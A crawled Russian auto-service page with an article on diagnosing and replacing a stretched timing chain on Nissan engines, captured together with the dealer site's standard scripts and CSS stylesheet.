            <p>Замена цепи ГРММного споров и разногласий возникает по поводу растяжки цепи на автомобилях Nissan. Диагносты имеют в своем арсенале несколько алгоритмов для анализа и приговора «уставшей» цепи двигателя. При анализе осциллограмм рассинхронизации датчиков коленвала и распредвала можно с уверенностью поставить диагноз о растяжении цепи, но убедить владельца в дорогостоящем ремонте не простая задача. Замена цепи обычная процедура, которая наступает после пробега в 170-200 тысяч. Но как правило пробеги на автомобилях скручены, переубедить владельца о смотанном пробеге задача проблематичная.</p>
            <p></p>
            <p>ClipBoard-1.jpg</p>
            <p></p>
            <p>Процедура замены в существенно отличается от замены ремня ГРМ. Эту замену владельцы отсрочивают до последнего. Мотаются по сервисам в надежде на чудесника, который восстановит своим сказочным прибором работу двигателя и погасит все лишние зажженные лампы на панели приборов. Сколько советов было в сети по поводу замены датчиков и их разворотов, дабы обмануть блок управления и потушить надоевшую лампу контроля двигателя.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_20.jpg"></p>
            <p>ClipBoard-2.jpg</p>
            <p></p>
            <p>Много советов и по перекидыванию на один зуб звездочки распредвала, но все это только обманные методы, не решающие проблему растяжения цепи.Если при диагностике есть реальные подозрения на растяжку цепи, то цепь необходимо менять стандартно, и только на новую.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_21.jpg"></p>
            <p>ClipBoard-3.jpg</p>
            <p></p>
            <p>При возникновении спора с клиентом по поводу замены… Убедить на 100 процентов о замене можно показав клиенту выход натяжителя цепи (демонтировав боковую крышку). При растяжке цепи натяжитель выходит почти полностью . Разница составляет 10-15мм по сравнению с новой цепью.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_22.jpg"></p>
            <p>ClipBoard-4.jpg</p>
            <p></p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_23.jpg"></p>
            <p>ClipBoard-5.jpg</p>
            <p></p>
            <p>Процедура замены не является сильно сложной и по силам подготовленному механику. Демонтируется клапанная крышка, водяная помпа и лобовина с масляным поддоном. Процедура замены составляет 4-5 часов. Замена цепи — процедура дорогостоящая, поэтому диагноз должен быть точен. При заказе деталей следует учитывать обстоятельства малой выработки шестерней и направляющих. Чтобы не делать лишних трат. Обязательно меняют цепь, натяжитель и две длинные направляющие.</p>
            <p><img src="../wp-content/uploads/zamena-cepi-grm-nissan-ikstrejl_24.jpg"></p>
            <p>ClipBoard-6.jpg</p>
            <p></p>
            <p>После замены цепи ГРМ клиенты всегда отмечают возросшую динамику, снижение расхода топлива и уменьшение шумности работы двигателя.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/pri-razgone-avtomobil-dergaetsya.html" title="При разгоне автомобиль дергается"></a>
                <div class="relimg"><img src="/wp-content/uploads/pri-razgone-avtomobil-dergaetsya_0.jpg"></div>При разгоне автомобиль дергается
              </li>
              <li>
                <a href="/blog/voda-iz-vyhlopnoj-truby.html" title="Вода из выхлопной трубы"></a>
                <div class="relimg"><img src="/wp-content/uploads/voda-iz-vyhlopnoj-truby_0.jpg"></div>Вода из выхлопной трубы
              </li>
              <li>
                <a href="/blog/2115-protivotumannye-fary.html" title="2115 противотуманные фары"></a>
                <div class="relimg"><img src="/wp-content/uploads/2115-protivotumannye-fary_0.jpg"></div>2115 противотуманные фары
              </li>
              <li>
                <a href="/blog/zazory-klapanov-vaz-2109-inzhektor.html" title="Зазоры клапанов ваз 2109 инжектор"></a>
                <div class="relimg"><img src="/wp-content/uploads/zazory-klapanov-vaz-2109-inzhektor_0.jpg"></div>Зазоры клапанов ваз 2109 инжектор
              </li>
              <li>
                <a href="/blog/skolko-mozhno-ezdit-na-dokatke.html" title="Сколько можно ездить на докатке"></a>
                <div class="relimg"><img src="/wp-content/uploads/skolko-mozhno-ezdit-na-dokatke_0.jpg"></div>Сколько можно ездить на докатке
              </li>
              <li>
                <a href="/blog/vaz-2107-ploho-greet-pechka-prichiny.html" title="Ваз 2107 плохо греет печка причины"></a>
                <div class="relimg"><img src="/wp-content/uploads/vaz-2107-ploho-greet-pechka-prichiny_0.jpg"></div>Ваз 2107 плохо греет печка причины
              </li>
              <li>
                <a href="/blog/lend-rover-defender-harakteristiki.html" title="Ленд ровер дефендер характеристики"></a>
                <div class="relimg"><img src="/wp-content/uploads/lend-rover-defender-harakteristiki_0.jpg"></div>Ленд ровер дефендер характеристики
              </li>
              <li>
                <a href="/blog/zamena-trosov-ruchnika-lachetti.html" title="Замена тросов ручника лачетти"></a>
                <div class="relimg"><img src="/wp-content/uploads/zamena-trosov-ruchnika-lachetti_0.jpg"></div>Замена тросов ручника лачетти
              </li>
              <li>
                <a href="/blog/kak-na-kaline-sbrosit-kilometrazh.html" title="Как на калине сбросить километраж"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-na-kaline-sbrosit-kilometrazh_0.jpg"></div>Как на калине сбросить километраж
              </li>
              <li>
                <a href="/blog/kakoj-shrus-hrustit-vnutrennij-ili-naruzhnyj.html" title="Какой шрус хрустит внутренний или наружный"></a>
                <div class="relimg"><img src="/wp-content/uploads/kakoj-shrus-hrustit-vnutrennij-ili-naruzhnyj_0.jpg"></div>Какой шрус хрустит внутренний или наружный
              </li>
              <li>
                <a href="/blog/novye-prava-2019-rasshifrovka.html" title="Новые права 2019 расшифровка"></a>
                <div class="relimg"><img src="/wp-content/uploads/novye-prava-2019-rasshifrovka_0.jpg"></div>Новые права 2019 расшифровка
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c353228392e7131332833722e291c313d3530722e29">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6LsNiaxOnKq3SjXIiCQVDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767753252874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/style.css
body_size: 5016
content:
body{margin:0; padding:0; overflow-y:scroll; *overflow-y:none; height: 100%;  font-family: 'PT Sans'; background-color:#eeeeee;color:#464646; font-size:12px}
html{*overflow-y:scroll;height: 100%;}

.body_page {min-height: 100%;margin: 0 0 -392px 0;}
.footer_cleaner {height: 392px;clear: both;}
.footer{min-width:1180px;  height:392px;position:relative; left:0px; top:0px;}
.conteyner{width:1180px; margin:0px auto 0px auto; position:relative; left:0px; top:0px}
.clear{clear:both}

.shap{border-top:6px solid #a30d0f; background-color:#FFF; height:135px;min-width:1180px;}
.shap .logo{ position:absolute; left:12px; top:20px; width:395px; height:50px; background:url(imgdiz/logo.png) 108px 5px no-repeat; z-index:1}
.shap .logo img{border:none}
.shap .phone{
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	position: relative;
	left: 0px;
	top: 0px;
	line-height:15px;
	letter-spacing:0px
}
.shap .phone .z_g{color:#c24750; font-size:14px; text-align:center; margin-bottom:4px; font-weight:bold}
.shap .phone .l_t{width:120px; position:absolute; left:120px; top:78px}
.shap .phone .r_t{width:120px; position:absolute; left:274px; top:78px}
.shap .basket{
	z-index:10;
	position: absolute;
	height: 30px;
	width: 200px;
	left: 121px;
	top: 77px;
	padding-top:1px;
	background: url(imgdiz/icons.png) no-repeat left top;
	font-size:14px; color:#3c3a3a; line-height:14px;
	font-weight:bold;
	letter-spacing:-1px;
}
.shap .basket .num{margin-left:97px; opacity:0.99}
.shap .basket .summ{margin-left:84px; opacity:0.99;color:#c24750}
.shap .top_banners{ position:absolute; right:0px; top:7px}
.shap .top_banners a{display:block; float:left; display:block; width:170px; height:120px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border:1px solid #EAEAEA;
margin-left:10px; text-decoration:none; overflow:hidden}
.shap .top_banners a span{display:block; font-size:13px; color:#333333; font-weight:bold; text-align:center; margin-top:98px;
background-image:url(imgdiz/pix.png);
line-height:22px;
text-shadow: 1px 1px 0px #ffffff;
} 
.shap .top_banners a:hover span{background-color: #000}

.top_menu{background:url(imgdiz/top_menu_bg.gif) left top repeat-x; height:42px;}
.top_menu > div > ul{ height:42px; list-style:none;display: table;
    width: 100%; padding:0px; margin:0px; position:relative; left:0px; top:0px; border-left:1px solid #d1d1d1; border-right:1px solid #f0f0f0}
.top_menu > div > ul > li{display: table-cell;line-height:42px; border-left:1px solid #f0f0f0;border-right:1px solid #d1d1d1; text-align:center}
.top_menu > div > ul > li > a{font-size:14px; font-weight:bold; color:#383636; text-decoration:none; padding:0px 25px 0px 25px; padding-top:8px; padding-bottom:8px }
.top_menu > div > ul > li:hover{ background:url(imgdiz/top_menu_bg.gif) 0px -43px repeat-x;}
.top_menu > div > ul > li.drop:hover{ background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li:hover > a{color:#FFF}
.top_menu > div > ul > li.drop > ul{position:absolute; z-index:30; left:0px; top:42px; display:table; padding:0px 0px 20px 0px; width:100%; background-color: #bf0507; }
.top_menu > div > ul > li.drop > ul > li{display:table-cell; text-align:left; padding:25px 25px 0px 25px; line-height:12px; font-size:12px; text-transform:uppercase; background:url(imgdiz/boted.png) right 25px no-repeat}
.top_menu > div > ul > li.drop > ul > li.last{ background-image:none}
.top_menu > div > ul > li.drop > ul > li > a{text-decoration:none; font-weight:bold;}
.top_menu > div > ul > li.drop > ul > li a{color:#FFF; text-decoration:none; }
.top_menu > div > ul > li.drop > ul > li > ul{padding:0px; margin:10px 0px 0px 0px; list-style:none;}
.top_menu > div > ul > li.drop > ul > li > ul > li{font-size:14px; color:#FFF; padding:0px; margin:0px; line-height:18px;}
.top_menu > div > ul > li.drop > ul > li > ul > li a:hover{text-decoration: underline}
.top_menu > div > ul > li.drop > ul > li > ul > li a{text-transform:none; line-height:15px;}

.top_menu > div > ul > li.drop_smoll{ position:relative; left:0px; top:0px; }
.top_menu > div > ul > li.drop_smoll:hover{background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li.drop_smoll > ul{position:absolute; left:0px; top:0px; z-index:30; left:0px; top:42px; 
padding:20px 20px 12px 20px;  background-color: #bf0507; list-style:none; display:block}

.top_menu > div > ul > li.drop_smoll > ul > li{text-align:left;  line-height:14px;  line-height:13px; margin-bottom:7px; white-space:nowrap }
.top_menu > div > ul > li.drop_smoll > ul > li > a{color:#FFF; text-decoration:none; font-size:14px; }
.top_menu > div > ul > li.drop_smoll > ul > li > a:hover{text-decoration:underline}
.top_menu > div > ul > li.drop_smoll.last > ul > li{ white-space: normal}

.banners{position:relative; left:0px; top:0px; height:440px; border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;border-bottom:1px solid #a7a7a7;overflow:hidden;
box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-moz-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-webkit-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);}
.banners .ban_body{position:absolute; left:0px; top:0px; z-index:1; height:440px; width:1180px; background-position:center; background-repeat:no-repeat}
.banners #navi{position:absolute; right:20px; bottom:10px; margin:0px; padding:0px; z-index:10; list-style:none}
.banners #navi li{display:inline; font-size:0px; line-height:0px; padding:17px 17px 0px 0px; margin-left:2px; cursor:pointer; background:url(imgdiz/icons.png) -18px -179px no-repeat}
.banners #navi li.active{background:url(imgdiz/icons.png) 1px -179px no-repeat}
.banners .top_sh{background:url(imgdiz/b_sh.png) center top no-repeat; position:absolute; left:0px; top:0px; width:1180px; height:8px; z-index:5} 



.banners .middle_banners{ position:absolute; left:20px; top:55px; z-index:5; width:455px}
.banners .middle_banners a{display:block; float:left; display:block; width:205px; height:150px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 6px;
border-radius: 6px;
border:2px solid #FFF;
margin:0px 17px 17px 0px; text-decoration:none; overflow:hidden;
box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);}
.banners .middle_banners a span{display:block; font-size:15px; color:#333333; font-weight:bold; text-align:center; margin-top:122px;
background-image:url(imgdiz/pix.png);
line-height:30px;
text-shadow: 1px 1px 0px #ffffff;
} 
.banners .middle_banners a:hover span{background-color: #000}


.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	width: 1140px;
	height: 81px;
	background-color:#FFF;
	border-bottom:3px solid #d4d4d4; 
	padding:12px 20px 12px 20px;
	margin:17px 0px 17px 0px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;

 
}
.jcarousel-skin-tango .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width: 1132px;
	height: 108px;
	margin: 0 auto;
}
.jcarousel-skin-tango .jcarousel-item {
	width: 275px;
	height: 85px;
	font-size: 12px;
}
.jcarousel-skin-tango .jcarousel-item img {
	width: 275px;
	height: 85px;
	border: 1px solid #cccccc;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin:0px 4px 0px 4px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: -1px;
	right: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) right  -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover
{
background:url(imgdiz/mini_banners_img.png) right -220px repeat-x;	
}


.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: -1px;
	left: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) left -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
	background:url(imgdiz/mini_banners_img.png) left -220px repeat-x;	
	}


.brands
    {
	background:url(imgdiz/brend_bg.jpg) no-repeat top center #ffffff; height:120px; position:relative; left:0px; top:0px;	
    margin:0px auto 0px auto;
   	overflow: hidden;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;
margin-bottom:17px; 
	
}


.brands div.brands_line
{
	margin:0px 30px 0px 30px;
	height:120px;
	overflow:hidden;
	position:relative; 
	left:0px; top:0px;
}
.brands div.line{position:absolute; left:0px; top:0px;white-space:nowrap;height:120px; vertical-align:middle}
.brands div.line a{line-height:120px; margin-right:25px; text-decoration:none; font-size:0px; }
.brands div.line a img{border:none; vertical-align:middle; max-height:85px;}
.brands div.line a:after{content:"\00a0\00a0"}
.brands div.line a:hover img{
/*-webkit-filter: sepia(100%);
-moz-filter: sepia(100%);
-ms-filter: sepia(100%);
-o-filter: sepia(100%);*/
} 
.brands div.left_str, .brands div.right_str {
	background: url(imgdiz/str.png) no-repeat;
	width: 20px;
	height: 120px;
	position: absolute;
	top: 0px;
	z-index: 12;
	cursor: pointer;
	opacity:0.8;
}
.brands div.left_str {
	background-position: left  center;
	left: 4px;
}
.brands div.right_str {
	background-position: right  center;
	right: 5px;
}

.bottom_sh{background:url(imgdiz/b_sh.png) center bottom no-repeat; height:8px; z-index:5; margin-top:-8px;} 
.bottom{background-color:#FFF; border-bottom:6px solid #a30d0f; position:absolute; bottom:0px; left:0px; width:100%; min-width:1180px; height:240px; font-size:14px; color:#7f7e7e; opacity:0.99  }
.bottom .z{color:#c24750;font-weight:bold; text-transform:uppercase; margin:20px 0px 10px 0px; line-height:15px;}
.bottom a{text-decoration:none;color:#7f7e7e;}
.bottom a:hover{text-decoration:underline}
.bottom .blok1{position:absolute; left:20px; top:0px; width:180px;}
.bottom .blok2{position:absolute; left:245px; top:0px; width:180px;}
.bottom .blok3{position:absolute; left:488px; top:0px; width:220px;}
.bottom .search{position:absolute; left:965px; top:0px; width:220px;}
.bottom .search form{padding-top:5px;}
.bottom .search input[type="text"]{ border:none; background:url(imgdiz/search.png) no-repeat left top; width:156px; height:30px; padding:0px 10px 0px 10px; outline:none; float:left}
.bottom .search input[type="submit"]{border:none;background:url(imgdiz/search.png) no-repeat right top; background-color:transparent;height:30px; width:30px; display:inline; margin:0px; padding:0px; float:left; cursor:pointer}

.bottom .tv,.bottom .fb,.bottom .vk{background:url(imgdiz/icons.png) no-repeat; font-size:0px; line-height:0px; padding:33px 35px 0px 0px; top:40px; margin-right:15px; position:relative;}
.bottom .tv{ background-position:left -37px}
.bottom .fb{ background-position:left -76px}
.bottom .vk{ background-position:left -113px}


.left_colomn{width:220px; float:left;}
.center_colomn{width:700px; float:left; margin:0px 20px 0px 20px; overflow-x:hidden}
.center_colomn.main{width:720px; margin:0px 0px 0px 20px;} 
.right_colomn{width:220px; float:right; }

.block{background-color:#FFF; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;}

.block_zagl{background-color:#c3c3c3; font-weight:bold; font-size:17px; line-height:25px; color:#333333; text-shadow:0px 1px #FFF; padding-left:45px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}

.block_content{padding:15px 20px 15px 20px;}


.block_zagl.left_menu{background:url(imgdiz/icons.png) 20px -200px no-repeat #c3c3c3}
.block_content.left_menu ul{list-style:none;padding:0px; margin:0px; opacity:0.99}
.block_content.left_menu > ul{color:#333333;}
.block_content.left_menu > ul a{color:#333333; text-decoration:none; font-size:13px;}
.block_content.left_menu > ul a:hover{text-decoration:underline; color:#a30d0f}
.block_content.left_menu > ul > li >a{font-weight:bold; font-size:13px;}
.block_content.left_menu > ul > li > ul > li{line-height:15px}
.block_content.left_menu > ul > li > ul > li:before{content:"— "}

.main_catalog{width:740px}
.block.akciya{width:220px; height:265px; overflow:hidden; margin-right:20px; float:left}
.block_zagl.akciya{background-color:#bf0507; color:#FFF; text-shadow:0px 1px #000; font-size:14px; text-align:center; padding:0px; }
.block_content.akciya{ padding:15px 10px 15px 10px}
.block_content.akciya a.name{display:block; text-decoration:none; color:#252525; font-size:14px; font-weight:bold; }
.block_content.akciya .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.akciya .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.akciya a.img{display:block; width:200px; height:140px; background-position:center; background-repeat:no-repeat; margin-top:25px;}


.block.prod_item{width:220px; height:275px;  margin-right:20px; float:left; opacity:0.99}
.block_content.prod_item{ padding:15px 10px 15px 10px; position:relative; left:0px; top:0px;}
.block_content.prod_item a.name{display:block; text-decoration:none; color:#252525; font-size:12px; text-transform:uppercase; font-weight:bold;  height:25px; line-height:12px; hanging-punctuation:27px; }
.block_content.prod_item a.name:hover{color:#bc2939}
.block_content.prod_item a.name.new{width:170px;}
.block_content.prod_item .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.prod_item .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.prod_item a.img{display:block; width:180px; height:120px; background-position:center; background-repeat:no-repeat; margin-top:10px;}
.block_content.prod_item .descr{color:#464646; font-size:12px; height:65px; line-height:13px; margin-top:5px; } 
.block_content.prod_item div.new{position:absolute; right:-8px; top:-6px; width:77px; height:74px; background:url(imgdiz/new.png) no-repeat left top}

.block_zagl.basket{background:url(imgdiz/icons.png) 20px -224px no-repeat #c3c3c3}
.block_content.basket{color:#494747; font-size:14px; font-weight:bold}
.block_content.basket span{color:#c24750}
.block_content.basket a{color:#c24750; text-decoration:none;font-size:12px; display:block; margin-top:15px}
.block_content.basket a span{ margin-bottom:3px; text-decoration:underline}
.block_content.basket a:hover span{  line-height:15px;text-decoration:none;}

.block_zagl.news{background:url(imgdiz/icons.png) 20px -253px no-repeat #c3c3c3}
.right_news_item{opacity:0.99; margin-bottom:20px;}
.right_news_item a{ font-size:13px; color: #949494; text-decoration:none; line-height:15px;}
.right_news_item .date{ color: #333;font-size:14px; font-weight:bold; background:url(imgdiz/icons.png) 0px -155px no-repeat; padding-left:25px; line-height:18px; height:18px; padding-bottom:4px;  }

.block_zagl.contacts{background:url(imgdiz/icons.png) 20px -278px no-repeat #c3c3c3}
.block_content.contacts{ padding-right:10px}

.navi{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-weight:bold; font-size:17px; line-height:25px; padding:0px 10px 0px 10px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
overflow:hidden

}

.navi .name{ float:left}
.navi .sort{float:right}
.navi .sort {font-size:14px}
.navi .sort a{font-weight:normal;font-size:14px; color:#FFFFFF; text-decoration:none}
.navi .sort a.active{font-weight:bold}
.navi .sort a:hover{text-decoration:underline}

.middle_menu a{ line-height:25px; background:#FFFFFF; display:block; float:left; margin-right:3px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom:2px solid #d4d4d4;
font-size:12px; color:#464646; text-decoration:none; text-align:center;

}
.middle_menu a:hover{text-decoration:underline}
.middle_menu a.active{background-color:#a30d0f; color:#FFFFFF}
.middle_menu a.last{margin-right:0px;}

.pages{ font-size:14px; color:#141313;-moz-border-radius: 6px;
border-radius: 6px; background-color:#FFFFFF;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;
padding:0px 10px 0px 10px;
line-height:30px; opacity:0.99
}

.pages .nums{float:left}
.pages .nums a{color:#5a5a5a; text-decoration:none}
.pages .nums a:hover{text-decoration:underline}
.pages .nums span{color:#bc2939}
.pages .show_all{float:right}
.pages .show_all a{color:#141313; text-decoration:none}
.pages .show_all a:hover{text-decoration:underline}

.block.prod_full {opacity:0.99}
.block_zagl.prod_full{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.prod_full{padding-top:35px} 
.block.prod_full .foto{width:300px; text-align:center; float:left}
.block.prod_full .full_descr{float:right; width:340px; color:#999999; font-size:13px; line-height:15px;}
.block.prod_full .full_descr .cost{font-size:24px; color:#9b191b; margin-top:30px;}
.block.prod_full .full_descr h1{color:#000; font-size:24px; line-height:26px; padding:0px; margin:15px 0px 30px 0px;}
.block.prod_full .full_descr .f_d{ margin:5px 0px 5px 0px; /*overflow:hidden; height:200px;*/}

.tabs{margin-top:20px;}
.tabs .tab_name{padding:0px; margin:0px; display:block; list-style:none; display:block;}
.tabs .tab_name li{float:left; display:block; background-color:#cf0606; text-align:center; color:#fefefe; text-transform:uppercase; padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; cursor:pointer; position:relative; left:0px; top:0px; }

.tabs .tab_name li:hover,.tabs .tab_name li.active{background-color:#a30d0f}
.tabs .tab_name li.active:after{
content:"";
width: 0px;
height: 0px;
border-style: solid;
border-width: 5px 5px 0 5px;
border-color: #a30d0f transparent transparent transparent;
